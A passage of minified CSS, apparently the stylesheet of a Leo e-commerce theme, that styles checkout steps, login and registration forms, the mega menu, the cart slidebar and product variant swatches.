.leo-more-info{float:right}.rtl .leo-more-info{text-align:right}.leo-more-info .col-1,.leo-more-info .views_block{height:100%}.leo-more-info .views_block{position:relative;display:inline-block;vertical-align:top}.leo-more-info .thumbs_list{overflow:hidden;margin-top:14px;margin-bottom:20px;float:left;width:70px;height:265px}.rtl .leo-more-info .thumbs_list{float:right}.leo-more-info .thumbs_list ul.thumbs_list_frame{list-style-type:none;padding-left:0}.rtl .leo-more-info .thumbs_list ul.thumbs_list_frame{padding-right:0;padding-left:inherit}.leo-more-info .thumbs_list li{cursor:pointer;float:left;width:64px;height:64px}.rtl .leo-more-info .thumbs_list li{float:right}.leo-more-info .thumbs_list li a{height:100%;display:block;margin:0 1px 2px;text-align:center}.leo-more-info .thumbs_list li a img{max-height:100%}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{position:absolute;width:15px;margin:auto;left:0;right:0}.leo-more-info .view_scroll_right{bottom:0;margin-bottom:5px}.leo-more-info .view_scroll_left{margin-top:5px}.leo-more-info .thumbs_list{margin:30px 0}.leo-more-over{position:relative;z-index:0}.leo-more-image{top:0;position:absolute;opacity:0;filter:alpha(opacity=0);left:0}.rtl .leo-more-image{right:0;left:auto}.widget-category_image .cate_content{display:block;position:relative;overflow:hidden}.widget-category_image .cate_content .cover-img{display:block}.widget-category_image .cate_content .cover-img img{transition:all .3s;width:100%}.widget-category_image .cate_content:hover .cover-img img{transform:scale(1.1)}.widget-category_image .cate_content .name-wapper{width:200px;height:100px;position:absolute;top:2px;left:2px;text-align:center;background:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;max-width:100%;max-height:100%;padding:10px}@media (max-width:991px){.widget-category_image .cate_content .name-wapper{width:200px}}@media (max-width:767px) and (min-width:576px){.widget-category_image .cate_content .name-wapper{position:static}}.widget-category_image .cate_content .name-wapper .name{display:block;font-size:16px;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;width:100%;color:#000}.widget-category_image .cate_content .name-wapper .num{font-size:12px;color:#888}.ApInstagram .block_content{margin:0 -15px}@media (max-width:1199px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:9px;padding-left:9px}.container{padding-left:9px;padding-right:9px}.owl-carousel .owl-item{padding:0 9px}.owl-row{margin-left:-9px;margin-right:-9px}.row{margin-right:-9px;margin-left:-9px}.ApInstagram .block_content{margin:0 -9px}}#content-wrapper .sitemap h2{margin:0 0 20px}#content-wrapper .sitemap li a{display:block;padding:5px 0;color:#888}#content-wrapper .sitemap li a:hover{color:#f04275}#pagenotfound .page-not-found{text-align:center;box-shadow:none;padding:30px;font-weight:400;font-size:17px;margin-bottom:40px}#pagenotfound .page-not-found .image-404{margin-bottom:40px}#pagenotfound .page-not-found h1{font-weight:400;font-size:100px;margin:0 0 10px 0;color:#ff847b}#pagenotfound .page-not-found .btn{background:#282828;color:#fff;border:0;padding:20px 25px;margin-top:40px}#pagenotfound .page-not-found .btn:hover{background:#f04275;color:#fff}.card-block .cart-summary-products .btn{border-bottom:1px solid #e5e5e5;color:#444;background:none;margin:10px 0;padding:10px 0;width:100%}.card-block .cart-summary-products .btn:hover,.card-block .cart-summary-products .btn[aria-expanded="true"]{color:#f04275;letter-spacing:3px}#checkout #wrapper{padding:60px 0}#checkout #content>.row>div{position:relative}#checkout #content>.row>div.col-lg-8,#checkout #content>.row>div.col-md-8{padding-top:100px}body#checkout section.checkout-step{box-shadow:none;border:0;padding:0;outline:none;background:none}body#checkout section.checkout-step#checkout-personal-information-step .content{padding:0}body#checkout section.checkout-step#checkout-personal-information-step .content>p{padding:0 30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:first-child{padding-top:30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:last-child{padding-bottom:20px}body#checkout section.checkout-step .content{box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;padding:20px;max-width:600px;margin:0 auto;position:static}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0;position:absolute;top:0;font-size:12px;line-height:30px;width:25%;text-align:center;padding:30px 5px;color:#999;font-family:"Poppins",sans-serif;opacity:1;letter-spacing:0;font-weight:500}@media (max-width:1199px){body#checkout section.checkout-step .step-title{font-size:11px}}@media (max-width:767px){body#checkout section.checkout-step .step-title{font-size:10px;line-height:20px}}body#checkout section.checkout-step .step-title:before{content:"";position:absolute;top:15px;width:100%;height:2px;background:#ccc;left:50%}.rtl body#checkout section.checkout-step .step-title:before{right:50%;left:auto}body#checkout section.checkout-step .step-title .step-number{padding:0;width:28px;height:28px;line-height:28px;font-size:14px;background:#ccc;color:#fff;border-radius:50%;position:absolute;top:2px;left:50%;margin-left:-14px}body#checkout section.checkout-step.js-current-step .step-title{color:#000}body#checkout section.checkout-step.js-current-step .step-title .step-number{background:#000}body#checkout section.checkout-step:last-child .step-title:before{display:none}body#checkout section.checkout-step:nth-child(1) .step-title{left:0;z-index:1}.rtl body#checkout section.checkout-step:nth-child(1) .step-title{right:0;left:auto}body#checkout section.checkout-step:nth-child(2) .step-title{left:25%;z-index:2}.rtl body#checkout section.checkout-step:nth-child(2) .step-title{right:25%;left:auto}body#checkout section.checkout-step:nth-child(3) .step-title{left:50%;z-index:3}.rtl body#checkout section.checkout-step:nth-child(3) .step-title{right:50%;left:auto}body#checkout section.checkout-step:nth-child(4) .step-title{left:75%;z-index:4}.rtl body#checkout section.checkout-step:nth-child(4) .step-title{right:75%;left:auto}.cart-grid .card{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#js-checkout-summary,section.js-current-step{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance ul{margin:0}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.1)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px 25px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}#block-reassurance li .block-reassurance-item img{opacity:.7;width:25px;position:static;margin:0 10px 0 0;height:auto}.rtl #block-reassurance li .block-reassurance-item img{margin:0 0 0 10px}#block-reassurance li .block-reassurance-item span{font-size:12px;line-height:20px;color:#888}#checkout #checkout-personal-information-step .nav{margin:0!important}#checkout #checkout-personal-information-step .nav:after{content:"";display:block;clear:both}#checkout #checkout-personal-information-step .nav .nav-item{width:50%;float:left;margin:0;border-right:1px solid #e1e1e1}.rtl #checkout #checkout-personal-information-step .nav .nav-item{float:right}.rtl #checkout #checkout-personal-information-step .nav .nav-item{border-left:1px solid #e1e1e1;border-right:inherit}#checkout #checkout-personal-information-step .nav .nav-item:nth-child(2){display:none}#checkout #checkout-personal-information-step .nav .nav-item:last-child{border:0!important}#checkout #checkout-personal-information-step .nav .nav-item .nav-link{display:block;line-height:20px;padding:10px;font-weight:600;text-align:center;border-bottom:1px solid #e1e1e1;color:#ccc}#checkout #checkout-personal-information-step .nav .nav-item .nav-link.active{color:#282828;border-color:transparent}#checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover{color:#282828}#checkout #checkout-personal-information-step .tab-content{padding:40px}#checkout #checkout-personal-information-step .tab-content .form-control{padding:8px 15px;border:1px solid #e1e1e1;height:40px;color:#999;background-color:#fff;border-color:#e1e1e1;border-radius:0;width:100%}#checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 50px 8px 15px}.rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 15px 8px 50px}#checkout #checkout-personal-information-step .tab-content .form-control:focus{outline:0;border-color:#282828}body#checkout .form-control{padding:8px 15px;border:1px solid #e1e1e1;height:40px;color:#999;background-color:#fff;border-color:#e1e1e1;border-radius:0;width:100%;line-height:25px}body#checkout .form-control.js-visible-password{padding:8px 50px 8px 15px}.rtl body#checkout .form-control.js-visible-password{padding:8px 15px 8px 50px}body#checkout .form-control:focus{outline:0;border-color:#282828}body#checkout [data-action="show-password"]{background:none;color:#888;height:40px;border-radius:0;margin:0 -1px}body#checkout [data-action="show-password"]:hover{color:#282828}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #login-form,body#checkout section.checkout-step #invoice-address{margin:0}body#checkout section.checkout-step #customer-form .form-control-comment,body#checkout section.checkout-step #login-form .form-control-comment,body#checkout section.checkout-step #invoice-address .form-control-comment{width:100%;text-align:right;font-size:12px;color:#ccc}.rtl body#checkout section.checkout-step #customer-form .form-control-comment,.rtl body#checkout section.checkout-step #login-form .form-control-comment,.rtl body#checkout section.checkout-step #invoice-address .form-control-comment{text-align:left}@media (min-width:768px){body#checkout section.checkout-step #customer-form .form-group>.col-md-6,body#checkout section.checkout-step #login-form .form-group>.col-md-6,body#checkout section.checkout-step #invoice-address .form-group>.col-md-6{width:75%}}body#checkout section.checkout-step #customer-form .input-group-btn,body#checkout section.checkout-step #login-form .input-group-btn,body#checkout section.checkout-step #invoice-address .input-group-btn{position:absolute;right:0;top:0;width:auto;z-index:4}.rtl body#checkout section.checkout-step #customer-form .input-group-btn,.rtl body#checkout section.checkout-step #login-form .input-group-btn,.rtl body#checkout section.checkout-step #invoice-address .input-group-btn{left:0;right:auto}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]{font-size:0}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\F06E";font-size:17px;vertical-align:middle}body#checkout .custom-checkbox input[type="checkbox"],body#checkout .custom-checkbox input[type="radio"]{width:16px;height:16px;z-index:3}body#checkout .custom-checkbox input[type="checkbox"]+span,body#checkout .custom-checkbox input[type="radio"]+span{width:16px;height:16px}body#checkout .custom-checkbox input[type="checkbox"]+span .checkbox-checked,body#checkout .custom-checkbox input[type="radio"]+span .checkbox-checked{font-size:13px}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block;margin:0;padding:0;width:28px;height:28px;line-height:28px;text-align:center;position:absolute;top:2px;left:50%;margin-left:-14px;background:#4CAF50;color:#fff;font-size:16px;border-radius:50%}body#checkout section.checkout-step.-reachable.-complete .step-title:before{background:#4caf50}body#checkout .custom-checkbox em{width:auto}.input-group.focus{outline:0}body#checkout section.checkout-step .form-footer{margin:30px 0 10px}body#checkout section.checkout-step .form-footer button.btn{float:none!important;min-width:50%}body#checkout section.checkout-step .forgot-password{margin:0!important;text-align:center}body#checkout .custom-checkbox em{color:#ccc}body#checkout .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:top}body#checkout .custom-radio input[type="radio"]{width:14px;height:14px}body#checkout .custom-radio input[type="radio"]:checked+span{width:10px;height:10px}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;position:absolute;margin:0 0 0 -15px!important;width:30px;height:30px;text-align:center;left:50%;top:-30px;font-size:0;display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover{color:#282828!important}body#checkout section.checkout-step .address-selector{display:block}body#checkout section.checkout-step .address-selector hr{border:0}body#checkout section.checkout-step .address-item.selected{border:#282828 1px solid}body#checkout section.checkout-step .address-item .radio-block{font-family:"Poppins",sans-serif;display:block}body#checkout section.checkout-step .address-item .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:-7px}body#checkout section.checkout-step .address-item .address-alias{margin-bottom:10px;font-size:14px;padding:0 5px;text-transform:uppercase;line-height:20px}body#checkout section.checkout-step .address-item .address{line-height:1.5;font-size:12px}body#checkout section.checkout-step .address-footer{text-align:right}.rtl body#checkout section.checkout-step .address-footer{text-align:left}body#checkout section.checkout-step .address-footer .text-muted{padding:6px 10px 5px;font-size:12px;color:#282828!important;border:2px solid #282828;text-transform:uppercase;line-height:20px;transition:all .4s}body#checkout section.checkout-step .address-footer .text-muted .material-icons{display:none}body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover{background:#fff;color:#282828!important}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-6{width:75%}}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-3:last-child{width:100%}}body#checkout section.checkout-step .add-address a{display:inline-block;vertical-align:top;text-transform:capitalize}body#checkout section.checkout-step .add-address a .material-icons{background:#292929;color:#fff;margin:0 5px 0 0;vertical-align:-2px}.rtl body#checkout section.checkout-step .add-address a .material-icons{margin:0 0 0 5px}body#checkout section.checkout-step .add-address a:hover{color:#f04275}body#checkout section.checkout-step .add-address a:hover .material-icons{background:#f04275}#payment-confirmation{text-align:center}#payment-confirmation button.btn.btn-primary{width:100%}.btn-outline,.btn,.btn-primary{border-radius:0;background:#292929;padding:10px 20px;line-height:20px;border:0;transition:all .2s ease-in-out;text-transform:uppercase;font-size:12px;color:#fff;font-weight:600;letter-spacing:1px}.btn-outline:hover,.btn-outline:focus,.btn:hover,.btn:focus,.btn-primary:hover,.btn-primary:focus{background:#f04275;color:#fff}label[for="delivery_message"]{font-size:13px}textarea#delivery_message{width:100%;height:100px;margin:5px 0;border:1px solid #ddd;padding:10px}textarea#delivery_message:focus{border-color:#282828;outline:none}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:400}.condition-label a{text-decoration:underline}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:10px;margin-right:inherit}body#checkout .condition-label{margin-left:30px}.rtl body#checkout .condition-label{margin-right:30px;margin-left:inherit}body#checkout #order-summary-content h4.black{color:#444;font-size:14px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content .col-md-12>h4.black{font-size:18px}.definition-list dl dd,.definition-list dl dt{width:49%}body#checkout #order-summary-content h4.h4{color:#444;font-size:16px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content #order-items h3.h3{font-size:13px}.card{border-radius:0}#content-hook_order_confirmation{text-align:center}#content-hook_order_confirmation{text-align:center;color:#999}#content-hook_order_confirmation .card-title{font-size:16px;margin:0 0 20px}#content-hook_order_confirmation .card-title i{vertical-align:-4px;margin-right:15px}.rtl #content-hook_order_confirmation .card-title i{margin-left:15px;margin-right:inherit}#content-hook_order_confirmation .card-block{padding:30px 15px}#content-hook_order_confirmation p{margin:0}h5.aeuc_scart{text-transform:uppercase;font-size:16px;letter-spacing:1px;color:#000}@media (min-width:768px){#order-confirmation #order-items{width:66.66%;padding:30px;border:0}#order-confirmation .page-order-confirmation .card-block{padding:0}#order-confirmation .page-order-confirmation .card-block>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#order-confirmation #order-details{padding:30px;border-left:1px solid #dfdfdf}}.card{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}#content-hook_payment_return{line-height:1.35;margin:0 0 50px}#cart-summary-product-list .media{margin-bottom:15px}#order-items hr{border-top-color:#e1e1e1}h5.modal-title{font-weight:400;font-family:"Poppins",sans-serif;text-transform:none;font-size:14px;letter-spacing:0;color:#888}h5.modal-title a{color:#000}h5.modal-title a:hover{color:#f04275}.modal-content{border:0;border-radius:0}.login-form button[data-action="show-password"]{font-size:0!important;color:#ccc!important;background:none!important;border:0!important}.login-form button[data-action="show-password"]:hover{color:#000!important}.login-form button[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.login-form input[type="text"]+span button[data-action="show-password"]:before{content:"\f06e"}.register-form>p{text-align:center}.register-form .custom-checkbox{display:block;position:relative}.register-form .custom-checkbox input[type="checkbox"],.register-form .custom-checkbox>span{position:absolute;top:0;left:0}.rtl .register-form .custom-checkbox input[type="checkbox"],.rtl .register-form .custom-checkbox>span{right:0;left:auto}.register-form .form-control-valign .radio-inline{margin:10px 15px 0 0}.rtl .register-form .form-control-valign .radio-inline{margin:10px 0 0 15px}.register-form .input-group-btn{position:absolute;top:0;right:0;display:block}.rtl .register-form .input-group-btn{left:0;right:auto}.register-form .input-group-btn .btn{font-size:0;color:#ccc!important;background:none!important;border:0}.register-form .input-group-btn .btn:hover{color:#222!important}.register-form .input-group-btn .btn:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.register-form input[type="text"]+.input-group-btn .btn:before{content:"\f06e"}.register-form .form-footer{text-align:center}.register-form .form-footer .form-control-submit{float:none!important;min-width:200px}.hidden,.hide{display:none}body#order-confirmation .product_list .ajax_block_product{clear:none}@media (min-width:992px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:768px) and (max-width:991px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:481px) and (max-width:767px){body#order-confirmation .product_list .ajax_block_product{width:33.3333%}body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:480px){body#order-confirmation .product_list .ajax_block_product{width:50%}body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1){clear:both}}#js-product-list>.up{display:none}@media (max-width:991px){.leo-megamenu.disable-canvas .navbar-nav>li.active>a,.leo-megamenu.disable-canvas .navbar-nav>li:hover>a,.leo-megamenu.disable-canvas .navbar-nav>li:focus>a{color:#fff}.leo-megamenu.disable-canvas .navbar-nav>li>a{color:#fff}.leo-megamenu.disable-canvas .dropdown-menu li a{color:#999}.leo-megamenu.disable-canvas .dropdown-menu li a:hover{color:#fff}.leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu{color:#999;background:#21212a}.leo-megamenu.disable-canvas .dropdown-menu div.menu-title{margin:10px 0 0;padding:0}.leo-megamenu.disable-canvas .widget-raw-html{margin:0}.leo-megamenu.disable-canvas .leo-top-menu{left:18px;right:18px}}@media (max-width:991px) and (max-width:991px){.box-top.box-h2 .leo-megamenu.disable-canvas .leo-top-menu{left:0;right:0}}@media (max-width:991px){.col-logo.ApColumn{position:static}.header-container .container{padding-left:18px;padding-right:18px}}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-subtotals{display:none!important}.leo-fly-cart-slidebar.slidebar_bottom .cart-dropdow-viewcart{background:none;color:#666;border-bottom:1px solid #666;margin:5px;padding:0;width:auto;font-size:8px;display:inline-block;vertical-align:top}.leo-fly-cart-slidebar.slidebar_bottom .cart-dropdow-viewcart:hover{color:#222;border-bottom:1px solid #222;letter-spacing:4px;background:none}.leo-fly-cart-slidebar.slidebar_bottom .cart-dropdow-checkout{min-width:160px;border-radius:20px}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;height:100px}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom{border-top:1px solid #eee}}@media (max-width:767px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom .leo-cart-dropdown-action{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;height:70px;min-width:0}}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom .leo-cart-dropdown-action{height:100px;display:flex;padding-top:0}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom .leo-cart-dropdown-action .cart-dropdow-checkout{display:block;margin:auto}}@media (min-width:568px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center}}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total .col-xl-6,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .col-xl-6{width:100%;padding:0 8px}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total .value,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total .label,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .value,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .label{display:block;width:100%;text-align:center}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total .label,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .label{font-size:20px;color:#000}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total .value,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .value{font-size:20px;font-weight:700}body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 10px 0 0}.rtl body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 0 0 10px}#content.card-block>hr{display:none}.form-group{margin-bottom:20px}#authentication .login-form .row>.col-md-3,#authentication .login-form .row>.col-md-6,#authentication .register-form .row>.col-md-3,#authentication .register-form .row>.col-md-6{width:100%;text-align:left;padding-top:0}.rtl #authentication .login-form .row>.col-md-3,.rtl #authentication .login-form .row>.col-md-6,.rtl #authentication .register-form .row>.col-md-3,.rtl #authentication .register-form .row>.col-md-6{text-align:right}#authentication .login-form .form-footer .btn,#authentication .register-form .form-footer .btn{width:100%;margin:0 0 20px}textarea.form-control{border:1px solid #e5e5e5}#blog-localengine .btn[name="submitcomment"]{width:100%}.modal-footer .btn{margin:1px;min-height:40px;min-width:150px}@media (max-width:480px){.modal-footer .btn{min-width:120px}}.modal-open{padding-right:0!important;padding-left:0!important;overflow:auto}.ui-autocomplete{z-index:99999;border-radius:0;border-top:0;border-color:#eee;padding:10px 0}.ui-autocomplete .ui-menu-item{list-style:none;border-radius:0;margin:0}.ui-autocomplete .ui-menu-item a{padding:5px 15px;border-radius:0;font-size:12px;border:0}.ui-autocomplete .ui-menu-item a:hover{background:#eee;color:#f04275}.ui-autocomplete .ui-menu-item a .separator{display:none}#content.page-not-found{text-align:center}@media (min-width:992px){body .off-canvas-nav-megamenu{display:none}}#category-products>.item,#category-products2>.item{float:left;padding:0 15px;width:25%;display:none}@media (max-width:991px){#category-products>.item,#category-products2>.item{width:33.333%}}@media (max-width:767px){#category-products>.item,#category-products2>.item{width:50%}}@media (max-width:480px){#category-products>.item,#category-products2>.item{width:100%}}#category-products>.item:nth-child(1),#category-products>.item:nth-child(2),#category-products>.item:nth-child(3),#category-products>.item:nth-child(4),#category-products2>.item:nth-child(1),#category-products2>.item:nth-child(2),#category-products2>.item:nth-child(3),#category-products2>.item:nth-child(4){display:block}@media (max-width:991px){#category-products>.item:nth-child(4),#category-products2>.item:nth-child(4){display:none}}@media (max-width:767px){#category-products>.item:nth-child(3),#category-products2>.item:nth-child(3){display:none}}@media (max-width:480px){#category-products>.item:nth-child(2),#category-products2>.item:nth-child(2){display:none}}.slidebar_bottom .leo-dropdown-bottom .leo-dropdown-cart-total{width:100%;height:100px;display:flex;align-items:center}.quickview .product-cover img{width:100%}.product-actions .product-variants{display:block}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:46px;height:46px;border:0}.product-variants>.product-variants-item .input-color{z-index:3}.product-variants>.product-variants-item .color:before{content:"\f00c";font-family:"FontAwesome";position:absolute;color:#FFF;font-size:12px;line-height:normal;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;line-height:46px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-variants>.product-variants-item .color:after{content:"";position:absolute;top:4px;left:4px;right:4px;bottom:4px;border-radius:50%;border:2px solid #fff;transition:all 0.5s;transform:scale(0);opacity:0}.product-variants>.product-variants-item .input-color:checked+span:before{visibility:visible;opacity:1;filter:alpha(opacity=100);text-shadow:0 2px 5px rgba(0,0,0,.5)}.product-variants>.product-variants-item .input-color:checked+span:after{transform:scale(1);opacity:1}.product-variants>.product-variants-item .color .sr-only{background:rgba(0,0,0,.8);width:auto;height:auto;min-width:46px;text-align:center;padding:2px 10px;clip:inherit;color:#FFF;font-size:12px;overflow:inherit;visibility:hidden;border-radius:3px;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.product-variants>.product-variants-item .color .sr-only:before{content:"";display:block;width:0;height:0;border-left:6px solid transparent;border-top:5px solid rgba(0,0,0,.8);border-right:6px solid transparent;position:absolute;bottom:-5px;left:17px}.product-variants>.product-variants-item .input-color:hover+.color .sr-only{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-variants>.product-variants-item .color{border:0;width:46px;height:46px;line-height:20px;position:relative}.product-information .radio-label{padding:6px 13px}.quickview .product-thumb-images .slick-list .slick-slide{padding:5px 0}.product-thumb-images .thumb{border:1px solid transparent}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{width:100%;min-width:100%}}.leo-megamenu .navbar-nav>li>a>.sub-title,.off-canvas-nav-megamenu .navbar-nav>li>a>.sub-title{position:absolute;background:#d31d52;color:#fff;height:16px;line-height:16px;font-size:10px;padding:0 5px;bottom:50%;left:50%;margin-bottom:12px;margin-left:12px;border-radius:5px;font-weight:400}@media (min-width:992px){.box-listdetail{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.box-listdetail .leo-widget{padding:0 10px}@media (max-width:991px){.box-listdetail .leo-widget{padding:0 2px;width:48%;float:left;margin:0 1% 5px}.box-listdetail .leo-widget:nth-child(2n+1){clear:both}}.box-listdetail .leo-widget a{display:block;padding:5px;border:1px solid #eee}.box-listdetail .leo-widget a:hover{border:1px solid #999}.page-cms img{max-width:100%;height:auto}@media (max-width:991px){.box-top{position:relative}.box-top .col-menu{position:static}.box-top .leo-megamenu.disable-canvas .dropdown-menu{display:none}}.off-canvas-active>#page{-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.off-canvas-nav-megamenu{-webkit-transform:translate(0,0) scale(0,1);-moz-transform:translate(0,0) scale(0,1);-ms-transform:translate(0,0) scale(0,1);-o-transform:translate(0,0) scale(0,1);transform:translate(0,0) scale(0,1);left:0;-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center}.off-canvas-active>.off-canvas-nav-megamenu.active{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) 